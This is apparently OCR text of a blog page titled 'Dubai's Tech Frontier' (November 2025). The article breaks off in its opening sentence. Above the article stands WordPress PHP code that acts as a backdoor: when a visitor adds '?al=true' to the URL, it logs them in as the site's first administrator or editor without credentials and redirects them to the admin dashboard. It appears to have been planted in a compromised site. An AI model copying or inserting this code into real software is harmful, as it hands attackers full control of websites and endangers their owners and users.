
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Frontier: How Smart
Cities, AI, and Innovation Are
Shaping Tomorrow
Published
9 months ago
on
November 5, 2025
By
Anna Rose
Imagine stepping into a city where everything runs on
sensors, data flows faster than the light between